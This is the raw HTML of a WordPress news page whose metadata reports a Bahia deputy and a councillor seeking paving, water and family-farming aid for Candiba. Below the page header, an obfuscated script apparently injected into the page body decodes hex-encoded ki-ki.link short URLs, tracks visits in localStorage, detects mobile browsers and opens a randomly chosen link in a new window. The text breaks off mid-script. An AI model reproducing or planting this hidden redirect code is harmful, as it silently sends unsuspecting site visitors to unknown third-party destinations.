.gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-e9b13472{display:inline-flex;align-items:center;padding:0;color:var(--global-color-13);}a.gb-button-e9b13472:hover, a.gb-button-e9b13472:active, a.gb-button-e9b13472:focus{color:var(--global-color-11);}a.gb-button-e9b13472 .gb-icon{line-height:0;}a.gb-button-e9b13472 .gb-icon svg{width:1.1em;height:1.1em;}a.gb-button-4de0c2ed{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--global-color-13);}a.gb-button-4de0c2ed:hover, a.gb-button-4de0c2ed:active, a.gb-button-4de0c2ed:focus{color:var(--global-color-11);}a.gb-button-4de0c2ed .gb-icon{line-height:0;}a.gb-button-4de0c2ed .gb-icon svg{width:1em;height:1em;}a.gb-button-5a970ab0{display:inline-flex;align-items:center;padding-left:10px;color:var(--global-color-13);}a.gb-button-5a970ab0:hover, a.gb-button-5a970ab0:active, a.gb-button-5a970ab0:focus{color:var(--global-color-11);}a.gb-button-5a970ab0 .gb-icon{line-height:0;}a.gb-button-5a970ab0 .gb-icon svg{width:1.1em;height:1.1em;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {p.gb-headline-56bec5f3{text-align:center;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-container-92931344{text-align:center;}.gb-container-e6d1e13d{text-align:left;padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:100%;}.gb-container-a22a6a57, .gb-grid-column-a22a6a57{display:none !important;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:100%;}.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:100%;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-container-026e27a7{text-align:center;padding-top:4px;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:100%;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/143318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=143318' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcandiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/11/975ccaac-c248-4d65-8523-59b9b3023215-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1280" data-id="sfsi" /><meta property="og:image:height" content="591" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/candiba-deputado-ze-raimundo-e-vereador-gilson-defendem-mais-pavimentacoes-e-agua-para-consumo-e-apoio-a-agricultura-familiar/" data-id="sfsi" /><meta property="og:description" content="
Por Joana D'arck 



Na companhia do vereador Gilson Cardoso, o deputado Zé Raimundo visitou órgãos estaduais, neste início de semana (segunda e terça, 6 e 7) para defender pleitos do município de Candiba, destacando-se as pavimentações de vias urbanas, em especial o trecho do centro da cidade até a entrada da BA-612. Inclusive esta rodovia a que liga Candiba ao distrito de Mutãs (Guanambi) foi recuperada e entregue no mês passado pelo governador Jerônimo Rodrigues.











Também foram solicitadas as seguintes ações para diversas comunidades com o objetivo de fortalecer a agricultura familiar e ampliar a oferta de água na zona rural: destinação de kits de irrigação com canos e mangueiras para extensão de rede; cisternas de consumo e de produção; perfuração de poços artesianos; e a realização de cursos e assistência técnica para pequenos agricultores.Foram dois dias de reuniões, em que os petistas Zé Raimundo e Gilson Cardoso (pré-candidato a prefeito de Candiba) defenderam os pleitos candibenses junto ao secretário estadual de Desenvolvimento Rural (SDR), Osni Cardoso, e os dirigentes da Cerb- Companhia de Engenharia Ambiental, Alexandro Freitas Silva, CAR-Companhia de Ação Regional, Jeandro Ribeiro, CONDER- Companhia de Desenvolvimento Urbano, Larissa Melo, e Ater/SDR, Lanns Almeida.




https://youtu.be/PoVNzTNk-to




Fotos: Divulgação 




" data-id="sfsi" /><meta property="og:title" content="Candiba: Deputado Zé Raimundo e vereador Gilson defendem mais pavimentações e água para consumo e apoio a agricultura familiar" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-143318 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-92931344 alignfull">
<div class="gb-container gb-container-e6d1e13d">
<div class="gb-grid-wrapper gb-grid-wrapper-99148fb3">
<div class="gb-grid-column gb-grid-column-a22a6a57"><div class="gb-container gb-container-a22a6a57">

<p class="gb-headline gb-headline-56bec5f3 gb-headline-text">redacao@jornaldosudoeste.com</p>

</div></div>

<div class="gb-grid-column gb-grid-column-e787b196"><div class="gb-container gb-container-e787b196"></div></div>

<div class="gb-grid-column gb-grid-column-4ccd78a5"><div class="gb-container gb-container-4ccd78a5"></div></div>

<div class="gb-grid-column gb-grid-column-026e27a7"><div class="gb-container gb-container-026e27a7">
<div class="gb-container gb-container-63596468">

<a class="gb-button gb-button-e9b13472" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-4de0c2ed" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-5a970ab0" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>
</div><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">

<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="200" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1024x200.png" alt="" class="wp-image-172598" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1024x200.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-300x59.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-768x150.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1536x300.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-2048x400.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 